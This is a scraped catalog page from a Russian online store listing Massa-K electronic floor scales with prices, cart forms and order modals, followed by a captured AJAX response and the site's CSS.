        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1331</div>
                        <span class="price" itemprop="price" title="Новая цена">25 900 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1331/" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные TB-S-15.2-А(RUEW)1 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-35086">
                <input type="hidden" name="id" value="35086">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-35086">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/МК-1332/" class="indexGoods__item__image">
                    <img src="/assets/images/products/35087/small/1332.jpg" alt="Масса-к Весы электронные напольные TB-S-32.2-А(RUEW)1 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/МК-1332/" class="indexGoods__item__name" title="Масса-к Весы электронные напольные TB-S-32.2-А(RUEW)1 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)">Масса-к Весы электронные напольные TB-S-32.2-А(RUEW)1 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/МК-1332/" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1332</div>
                        <span class="price" itemprop="price" title="Новая цена">25 900 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/МК-1332/" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные TB-S-32.2-А(RUEW)1 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-35087">
                <input type="hidden" name="id" value="35087">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-35087">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/МК-1333/" class="indexGoods__item__image">
                    <img src="/assets/images/products/35088/small/1333.jpg" alt="Масса-к Весы электронные напольные TB-S-60.2-А(RUEW)1 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/МК-1333/" class="indexGoods__item__name" title="Масса-к Весы электронные напольные TB-S-60.2-А(RUEW)1 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)">Масса-к Весы электронные напольные TB-S-60.2-А(RUEW)1 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/МК-1333/" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1333</div>
                        <span class="price" itemprop="price" title="Новая цена">25 900 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/МК-1333/" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные TB-S-60.2-А(RUEW)1 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-35088">
                <input type="hidden" name="id" value="35088">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-35088">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/МК-1334/" class="indexGoods__item__image">
                    <img src="/assets/images/products/35089/small/1334.jpg" alt="Масса-к Весы электронные напольные TB-S-200.2-А(RUEW)1 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/МК-1334/" class="indexGoods__item__name" title="Масса-к Весы электронные напольные TB-S-200.2-А(RUEW)1 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)">Масса-к Весы электронные напольные TB-S-200.2-А(RUEW)1 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/МК-1334/" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1334</div>
                        <span class="price" itemprop="price" title="Новая цена">25 900 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/МК-1334/" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные TB-S-200.2-А(RUEW)1 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-35089">
                <input type="hidden" name="id" value="35089">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-35089">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
    </div>
</div>

<div class="mse2_pagination">
    <div class="pagination goods__itemsNavigations js__goods__itemsDynamicNavigations" id="mse2_pagination">
        <div id="mse2_pagination" class="pagination">
            <ul class="pagination"><li class="page-item active"><a class="page-link" href="katalog/vesyi/vesyi-elektronnyie-napolnyie/">1</a></li><li class="page-item"><a class="page-link" href="katalog/vesyi/vesyi-elektronnyie-napolnyie/?page=2">2</a></li><li class="page-item"><a class="page-link" href="katalog/vesyi/vesyi-elektronnyie-napolnyie/?page=3">3</a></li><li class="page-item"><a class="page-link" href="katalog/vesyi/vesyi-elektronnyie-napolnyie/?page=4">4</a></li><li class="page-item"><a class="page-link" href="katalog/vesyi/vesyi-elektronnyie-napolnyie/?page=5">5</a></li><li class="page-item"><a class="page-link" href="katalog/vesyi/vesyi-elektronnyie-napolnyie/?page=6">6</a></li><li class="page-item page-item-next"><a href="katalog/vesyi/vesyi-elektronnyie-napolnyie/?page=2">Следующая</a></li><li class="page-item page-item-last"><a href="katalog/vesyi/vesyi-elektronnyie-napolnyie/?page=6">Последняя</a></li></ul>
        </div>
    </div>
</div>

        <div class="filter_catalog_text">
            <div class="text">
    <h2>Весы электронные напольные в Новокузнецке</h2>
    <p>Весы и другие товары можно приобрести в Торговые технологии в Новокузнецке по низким ценам. Подберите интересующий товар на сайте и купите его в нашем интернет-магазине. Ассортимент
        товаров, представленных в каталоге, чрезвычайно
        широк. Среди них наверняка найдется подходящая по всем параметрам позиция.</p>
    <p>Все представленные в разделе «Весы» изделия выпускаются известными и отлично зарекомендовавшими себя высоким качеством своей продукции компаниями.</p>
    <p>Вы всегда можете сделать заказ и оплатить его онлайн на официальном сайте Торговые технологии в России. Для жителей Кемеровской области у нас не только низкие цены на товары категории "Весы",
        но и быстрая доставка в такие
        города, как Новокузнецк, Калтан, Междуреченск, Осинники, Салаир, Прокопьевск, Ленинск-Кузнецкий, Гурьевск, Белово, Киселевск, Мыски, Полысаево, Таштагол и Мыски</p>
</div>                    </div>
    </div>

</div>    </div>

        </div>
    </div>
    
    <div id="c2ce57cfdb81ad06e9fc68740d9284e8e45c4b84" class="ajax-snippet">
			<img src="[data-uri]" class="as_spinner" style="width:32px;margin:auto;display:block;">
		</div>

    <footer>
        <div id="footer">
	<div id="footer_bg">
        <div class="row paymentSystem">
            <div title="Группа в контакте" class="col-sm-4 "><a href="https://vk.com/market_tt" target="_balnk" rel="nofollow">
                <span class="fa-stack fa-lg">
                    <i class="fa fa-square-o fa-stack-2x"></i>
                    <i class="fa fa-vk fa-stack-1x"></i>
                </span>
               </a>
            </div>
            <div class="col-sm-4"></div>
            <div class="col-sm-4 pull-right paymentss">
				<img alt="" src="/inc/images/paymentmethod.png">
            </div>
        </div>
		<div class="row paymentSystem">
			<div class="col-sm-4 ">
				<a href="http://bustep.ru" title="Разработка сайта">Разработка сайта "bustep.ru"</a>
			</div>
			<div class="col-sm-4">

			</div>
			<div class="col-sm-4 pull-right ">
			</div>
		</div>
		<div class="row-fluid">
			<div class="col-md-5">
				<strong>2012-2016 Интернет-магазин "Торговые технологии"</strong> <br>Торговое, складское, холодильное оборудование, стеллажи. <br>Кемеровская обл, г. Новокузнецк, улица Пирогова 9/3<br><br>
			</div>

			<div class="col-md-7 pull-right">
				<div class="menufooter">
					<ul class="header__menu"><li><a href="">Главная</a></li><li><a href="o-kompanii.html">О компании</a></li><li><a href="sotrudnichestvo.html">Вакансии</a></li><li><a href="galereya/">Портфолио</a></li><li><a href="news">Новости</a></li><li><a href="dostavka-i-oplata.html">Доставка и оплата</a></li><li><a href="contacts">Контакты</a></li></ul>				</div>
				<div class="phonefooter">
					<strong>+7 (3843) 799400</strong><span>,</span>  <strong>+7 904 992 5500</strong><span>,</span> <strong>manager@market-tt.ru</strong>
				</div>
			</div>
		</div>
	</div>
</div><!--footer-->

    </footer>
    
</div>
<!-- Modal -->
<div id="myOrderFast" class="modal " tabindex="-1" role="dialog" aria-labelledby="myOrderFast" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                <h4 class="modal-title">Оформление быстрого заказа</h4>
            </div>
            <div class="modal-body">
                <p>Опишите, что вам требуется и наш менеджер, свяжется с вами.</p>
                <br/>
                <form action="katalog/vesyi/vesyi-elektronnyie-napolnyie/" method="post" class="ajax_form af_example form-horizontal" id="fastorder">

    <div class="control-group">
        <label class="control-label" for="af_name1">Имя</label>
        <div class="controls">
            <input type="text" id="af_name1" name="name" value="" placeholder="" class="span4" />
            <span class="error_name"></span>
        </div>
    </div>

    <div class="control-group">
        <label class="control-label" for="af_phone1">Телефон</label>
        <div class="controls">
            <input type="text" id="af_phone1" name="phone" value="" placeholder="" class="span4" />
            <span class="error_phone"></span>
        </div>
    </div>

    <div class="control-group workemail">
        <label class="control-label" for="af_workemail1">Рабочий емаил</label>
        <div class="controls">
            <input type="text" id="af_workemail1" name="workemail" value="" class="field"/>
            <span class="error_workemail"></span>
        </div>
    </div>

    <div class="control-group">
        <label class="control-label" for="af_message1">Сообщение</label>
        <div class="controls">
            <textarea id="af_message1" name="message" class="span4" rows="5"></textarea>
            <span class="error_message"></span>
        </div>
    </div>

    <div class="control-group">
        <div class="controls">
            <button type="submit" class="btn btn-success pull-left">Отправить</button>
        </div>
    </div>

    
    

	<input type="hidden" name="af_action" value="5db0e745c9e330a5e108de9246dd7a7d" />
</form>
            </div>
        </div>
    </div>
</div>

<!-- Modal -->
<div id="bestPrice" class="modal " tabindex="-1" role="dialog" aria-labelledby="bestPrice" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                <h4 class="modal-title">Лучшая цена</h4>
            </div>
            <div class="modal-body">
                <p>Нашли нужный вам товар дешевле, но хотите совершить покупку именно у нас?
                    Мы готовы сделать вам еще более интересное предложение!
                    Заполните форму ниже и мы ответим в течении нескольких минут.</p>
                <br/>
                <form action="katalog/vesyi/vesyi-elektronnyie-napolnyie/" method="post" class="ajax_form af_example form-horizontal af_form_ajax" id="bestprice">

    <div class="control-group">
        <label class="control-label" for="af_name3">Товар</label>
        <div class="controls">
            <div style="line-height: 20px">
                <div id="tovat_txt" ></div>
                <div id="tovat_price"></div>
            </div>
            <input type="hidden" id="af_tovar" name="tovar" value="" placeholder="" class="span4" />
            <input type="hidden" id="af_price" name="price" value="" placeholder="" class="span4" />
        </div>
    </div>

    <div class="control-group">
        <label class="control-label" for="af_desired_price">Желаемая цена*</label>
        <div class="controls">
            <input type="text" id="af_desired_price" name="desired_price" value="" placeholder="" class="span4" />
            <span class="error_desired_price"></span>
        </div>
    </div>

    <div class="control-group">
        <label class="control-label" for="af_name3">Имя</label>
        <div class="controls">
            <input type="text" id="af_name3" name="name" value="" placeholder="" class="span4" />
            <span class="error_name"></span>
        </div>
    </div>


    <div class="control-group">
        <label class="control-label" for="af_phone3">Телефон</label>
        <div class="controls">
            <input type="text" id="af_phone3" name="phone" value="" placeholder="" class="span4" />
            <span class="error_phone"></span>
        </div>
    </div>


    <div class="control-group">
        <label class="control-label" for="af_desired_link3">Ссылка или название магазина-конкурента*</label>
        <div class="controls">
            <input type="text" id="af_desired_link3" name="desired_link" value="" placeholder="" class="span4" />
            <span class="error_desired_link"></span>
        </div>
    </div>

    <div class="control-group workemail">
        <label class="control-label" for="af_workemail3">Рабочий емаил</label>
        <div class="controls">
            <input type="text" id="af_workemail3" name="workemail" value="" class="field"/>
            <span class="error_workemail"></span>
        </div>
    </div>

    <div class="control-group">
        <label class="control-label" for="af_message3">Комментарий</label>
        <div class="controls">
            <textarea id="af_message3" name="message" class="span4" rows="5"></textarea>
            <span class="error_message"></span>
        </div>
    </div>

    <div class="control-group">
        <div class="controls">
            <button type="submit" class="btn btn-success pull-left">Отправить</button>
        </div>
    </div>

    
    

	<input type="hidden" name="af_action" value="2f2feaa0a7b809d4cd7dfc7ccbda6994" />
</form>
            </div>
        </div>
    </div>
</div>


<!-- * * * * * * Application modal block * * * * * * -->
<div id="callback" class="modal " tabindex="-1" role="dialog" aria-labelledby="callback" aria-hidden="true">

    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                <h4 class="modal-title">Заказ обратного звонка</h4>
            </div>
            <div class="modal-body">
                <form method="post" class="ajax_form af_example form-horizontal" id="callback">

    <div style="padding: 0 20px">
    <div class="control-group">
        <div class="controls" style="margin-left: 0">
            <input type="text" id="af_callbackfio" name="callbackfio" placeholder="Имя*" value="" class="form-control  required" />
            <span class="error_callbackfio"></span>
        </div>
    </div>


    <div class="control-group">
        <div class="controls" style="margin-left: 0">
            <input type="text" id="af_callbacktel" name="callbacktel" placeholder="Телефон*" value="" class="form-control tel required" />
            <span class="error_callbacktel"></span>
        </div>
    </div>


    <p><span class="red">*</span> <span class="f12">- поля, обязательные для заполнения</span></p>
    <input type="hidden" name="callbackantispam2">
    <div>
        <input type="submit" class="button btn feedback" name="callbackbtn" value="Отправить"/>
    </div>

    
    
    </div>

	<input type="hidden" name="af_action" value="984253ea1b0a922a5d1a960fa2b8b55e" />
</form>
            </div>
        </div>
    </div>
</div>
<!-- * * * * * * Application modal block: end * * * * * * -->




<!-- * * * * * * Application modal block * * * * * * -->
<div id="responseMessage" class="modal " tabindex="-1" role="dialog" aria-labelledby="responseMessage" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                <h4 class="modal-title">Заказ обратного звонка</h4>
            </div>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

<div id="scroll-top">
    <a rel="nofollow" href="#top">Вверх</a>
</div>


<style>
    .cookie-message {
        position: fixed;
        z-index: 1000;
        bottom: 20px;
        left: 20px;
        right: 20px;
        max-width: 350px;
        padding: 0;
        font-family: Arial, sans-serif;
        animation: fadeIn 0.5s ease-in-out;
        display: none;
    }

    @keyframes fadeIn {
        from { opacity: 0; transform: translateY(20px); }
        to { opacity: 1; transform: translateY(0); }
    }

    .cookie-message-inner {
        display: grid;
        justify-items: start;
        grid-gap: 15px;
        font-size: 14px;
        padding: 20px;
        line-height: 1.5;
        background-color: #fff;
        border-radius: 10px;
        box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.15);
    }

    .cookie-message-text {
        color: #5a5a5a;
    }

    .cookie-message-link {
        color: #01356f;
        text-decoration: underline;
    }

    .cookie-message-inner .button {
        background: #e1e1e1;
        color: #878787;
        border: none;
        padding: 8px 20px;
        border-radius: 5px;
        cursor: pointer;
        font-size: 14px;
        transition: all 0.3s ease;
    }

    .cookie-message-inner .button:hover {
        background-color: #01356f;
        color: #fff;
    }

    @media (max-width: 480px) {
        .cookie-message {
            max-width: 100%;
            left: 10px;
            right: 10px;
            bottom: 10px;
        }
    }
</style>

<!-- Блок уведомления о cookies -->
<div class="cookie-message js-cookie-message">
    <div class="cookie-message-inner">
        <div class="cookie-message-text">
            Наш сайт использует cookies, включая сервисы веб-аналитики (файлы с данными о прошлых посещениях сайта). Продолжая пользоваться сайтом, вы соглашаетесь с
            <a href="/privacy-policy" class="cookie-message-link">политикой конфиденциальности</a>.
        </div>
        <button class="btn button js-cookie-message-confirm">Принять</button>
    </div>
</div>

<script>
    document.addEventListener('DOMContentLoaded', function() {
        // Проверяем, было ли уже принято соглашение
        if (!localStorage.getItem('cookieAccept')) {
            const cookieMessage = document.querySelector('.js-cookie-message');

            // Показываем сообщение
            cookieMessage.style.display = 'block';

            // Обработчик для кнопки подтверждения
            document.querySelector('.js-cookie-message-confirm').addEventListener('click', function(e) {
                // Сохраняем согласие в localStorage
                localStorage.setItem('cookieAccept', '1');

                // Скрываем сообщение с анимацией
                cookieMessage.style.opacity = '0';
                setTimeout(() => {
                    cookieMessage.style.display = 'none';
                }, 300);
            });

            // Дополнительно: скрытие при клике вне блока
            document.addEventListener('click', function(e) {
                if (!cookieMessage.contains(e.target) && e.target !== cookieMessage) {
                    cookieMessage.style.opacity = '0';
                    setTimeout(() => {
                        cookieMessage.style.display = 'none';
                    }, 300);
                }
            });
        }

        // Проверяем, нужно ли загружать аналитику
        if (localStorage.getItem('cookieAccept')) {
            loadAnalytics();
        }
    });

    // Функция для загрузки аналитики (пример)
    function loadAnalytics() {
        console.log('Loading analytics...');
        // Здесь можно добавить код для загрузки Google Analytics, Yandex.Metrika и т.д.
    }
</script>


<script src="/assets/components/msearch2/js/web/default.js"></script>

<script type="text/javascript">
    if ($("#mse2_mfilter").length) {
        if (window.location.hash != "" && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace("#", "?");
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize("body");
        }
    }
    </script>
<script type="text/javascript">$(document).ready(function() {var spinner = $(this).parent().find(".as_spinner");$.post("https://market-tt.ru/katalog/vesyi/vesyi-elektronnyie-napolnyie/", {as_action: "c2ce57cfdb81ad06e9fc68740d9284e8e45c4b84"}, function(response) {if (typeof response.output !== "undefined") {$("#c2ce57cfdb81ad06e9fc68740d9284e8e45c4b84").html(response.output);spinner.remove();$(document).trigger("as_complete", response);}}, "json");});</script>
<script src="/assets/components/minifyx/cache/scripts_d8e8dc95f7.js"></script>

	<script type="text/javascript">
		if ($("form.msearch2").length) {
			mSearch2.Form.initialize("form.msearch2");
		}
	</script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":4854});</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://market-tt.ru/katalog/vesyi/vesyi-elektronnyie-napolnyie/
body_size: -15
content:
{"output":"","key":"c2ce57cfdb81ad06e9fc68740d9284e8e45c4b84","snippet":"looked"}

--- FILE ---
content_type: text/css
request_url: https://market-tt.ru/assets/components/minifyx/cache/styles_0767f78456.css
body_size: 95776
content:
.sort .r {float: right;}
.option_tv {padding: 5px 0;display: inline-block;height: 29px;margin-right: 10px;min-width: 130px;max-width: 170px;}
.option_tv select {max-width: 120px;}
.option_tv .op_name, .option_tv .op_value {}
.option_tv .op_name {padding: 5px 5px 5px 0px;}
.option_tv .op_value {}
#description h3, #description h2, #description h1, #description h4 {margin-top: 0px;}
.product_top_table {border: 1px solid #ece4cf;border-width: 1px 0 1px 0;padding: 3px 0;margin-bottom: 0px;}
.product_top_table.lastT {border-top: 0px;margin-bottom: 0px;}
.product_top_table table {margin: 0px;padding: 0px;}
.product_top_table .table>tbody>tr  td {border: 0px !important;font-size: 14px;padding: 6px 0px;}
.product_top_table .table>tbody>tr td:first-child {width: 130px;}
.product_top_table .table>tbody>tr td.price_col {font-size: 20px;line-height: 32px;}
#priceBlok {position: relative;background-color: #fcfcfc;display: table;margin: 0px;width: 100%;clear: both;height: 80px;padding: 15px 15px 10px 10px;}
#pricerub {font-size: 27px;font-family: Arial,sans-serif;display: table;color: #ff6c00;margin: 0px 0 0px 0;}
.blk_btn {}
.blk_btn .form-group {margin-bottom: 0px;}
#items_content .input-prepend input {margin-left: 31px;width: 45px;}
#items_content .input-prepend {width: 109px;}
.socialbuttons {float: right;}
#card_play {top: -3px;position: relative;}
.back_parent {font-size: 13px;color: #666;margin-top: 4px;}
.one_click {position: absolute;right: 50px;top: 25px;}
.one_click a {border-bottom: 1px dashed;text-decoration: none;}
.ajax_form.af_example .controls input, .ajax_form.af_example .controls textarea {font-size: 13px;padding: 4px;min-height: 30px;}
.tab_sub {margin: 10px -15px 0 -15px !important;}
.tab_sub .tab-pane .table-striped tbody > tr:nth-child(odd) > td, .tab_sub .tab-pane .table-striped tbody > tr:nth-child(odd) > th {background-color: #f9f5f2;}
.tab_sub .tab-pane td, .tab_sub .tab-pane th {border-top: 0px;padding: 8px 15px 8px 15px;font-size: 13px;font-family: arial,Helvetica,sans-serif;}
.tab_sub .tab-content {margin: 0 0px;padding: 20px 15px 0px 15px;border: 1px solid #ece4cf;border-top: 0px;}
.tab_sub .popover-content {font-size: 12px !important;}
.tab_sub .tab-pane i {opacity: .3;margin-left: 5px;margin-top: -3px;border: 0px !important;outline: hidden;}
.tab_sub .tab-pane th {font-weight: normal;width: 300px;}
.tab_sub .nav-tabs {border-bottom: 1px solid #ece4cf;margin-bottom: 0px;}
.tab_sub .nav-tabs a {font-size: 18px;}
.tab_sub .nav-tabs a {font-size: 14px;padding: 5px 25px;font-family: arial,Helvetica,sans-serif;}
.tab_sub .nav-tabs li {margin-right: 2px;}
.tab_sub .nav-tabs li a {background-color: #1a67b7;color: #fff;text-decoration: none;border: 0px;bottom: 0px;}
.tab_sub .nav-tabs li a:hover, .tab_sub .nav-tabs li a:focus {opacity: 1;border: 0px;color: #000;}
.tab_sub .nav-tabs li.active a {color: #000 !important;}
.tab_sub .tab-pane h4 {font-size: 14px;font-weight: bold;margin: 0px 0px 15px 0px;padding: 0px;font-family: arial,Helvetica,sans-serif;}
.selectionmessage .button-group {float: left;margin: 4px 6px;}
.selectionmessage .button-group .btn {max-width: 190px;min-width: 190px;text-align: left;}
.selectionmessage .button-group .open .btn {border-radius: 3px 3px 0 0;}
.selectionmessage .button-group .btn, .selectionmessage .button-group a {font-weight: normal;color: #000 !important;font-size: 13px;text-decoration: none;}
.selectionmessage .button-group .dropdown-menu {border-top: 0px !important;border-top: 0px !important;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25) !important;background: #fff !important;}
.disabled_fieldsets button {opacity: .4 !important;}
.selectionmessage .button-group a label {color: #000;color: #000 !important;font-weight: normal;font-size: 13px;text-decoration: none;margin: 2px 0px;}
.selectionmessage .button-group a label input {position: relative;top: 3px;}
.selectionmessage .button-group .dropdown-menu {border-radius: 0 0 2px 2px !important;padding: 5px 0px 0px 0px;padding: 0px 0px 0px 0px;margin: -1px 0px 0px 0px;min-width: 190px;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25) !important;border-color: #e6e6e6 #e6e6e6 #e6e6e6;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);box-shadow: none;background-color: #f5f5f5;background-image: -moz-linear-gradient(top,#fff,#e6e6e6);background-image: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image: -webkit-linear-gradient(top,#fff,#e6e6e6);background-image: -o-linear-gradient(top,#fff,#e6e6e6);background-image: linear-gradient(to bottom,#fff,#e6e6e6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe6e6e6",GradientType=0);border-top: 1px solid #e6e6e6;}
.selectionmessage .button-group .dropdown-menu li {padding: 0px 0px;}
.selectionmessage .button-group .dropdown-menu li a, .selectionmessage .button-group .dropdown-menu li {border: 0px !important;background: none !important;box-shadow: none !important;outline: none !important;}
#mse2_selected_wrapper {min-height: auto !important;margin: 0px 0 !important;display: table;width: 100%;}
#mse2_selected {margin: 10px 0;min-height: 35px;}
